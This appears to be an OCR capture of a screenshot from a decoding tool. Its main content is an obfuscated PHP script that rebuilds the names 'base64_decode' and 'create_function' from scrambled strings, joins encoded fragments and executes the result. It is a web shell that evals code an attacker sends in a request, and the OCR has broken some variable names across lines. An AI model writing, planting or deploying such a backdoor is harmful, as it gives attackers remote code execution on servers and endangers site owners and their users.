
Decoded Output
download
\
<?php
$rtpz
=
"lKHByZWdfcmVwbGFjZShhcnJheShdg
nL1teXHchd9XhdHhdNdLycsJy9ccy8nKShdwgYhdXJhd
yYXkoJychdsJyhdsn"
; 
$tsdg
 = str_replace
(
"b"
,
""
,
"bsbtbrb_rbebpblacbe"
); 
$wxhw
=
"KhdSw
gam9pbhdihhcnJhehdV9zbhdGljZSgkYSwkYygkYSktM
ykpKSkpO2VjaG8ghdJzhdwvJy4kahdy4nPic7fQ=="
; 
$feka
=
"hdpeyRrPSdyaXNoZXJlJhdztlhdY2hhdvICc8
hdJy4kayhd4nPic7ZXhdZhbChdhiYXhdNlNjRfZGVjb2
R"
; 
$asys
=
"PjM"
; 
$zjzy
 = 
$tsdg
(
"q"
, 
""
, 
"qba
qsqeq6q4q_qdqecoqde"
); 
$liiy
 = 
$tsdg
(
"z"
,
""
,
"crzezatez_fzunctzizon"
); 
$iuwt
 = 
$l
iiy
(
""
, 
$zjzy
(
$tsdg
(
"hd"
, 
""
, 
$asys
.
$feka
.
$r
tpz
.
$wxhw
))); 
$iuwt
(); 
?>